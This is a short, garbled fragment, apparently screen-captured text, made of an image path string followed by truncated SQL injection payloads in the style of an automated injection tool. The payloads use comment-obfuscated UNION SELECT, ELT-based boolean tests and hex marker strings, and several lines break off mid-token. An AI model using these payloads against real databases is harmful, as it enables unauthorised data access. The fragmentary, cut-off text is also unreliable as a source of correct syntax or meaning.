
:42
ELECT/**/1160/**/UNION/**/SELECT/**/4483)/**/END)) --
xse
**/(ELT(2474=2474,1))),0x71786b7071))/**/AND/**/('TAN
*/(ELT(2474=2474,1))),0x71786b7071))/**/AND/**/'TWx
*/(ELT(2474=2474,1))),0x71786b7071))/**/AND/**/(4276=4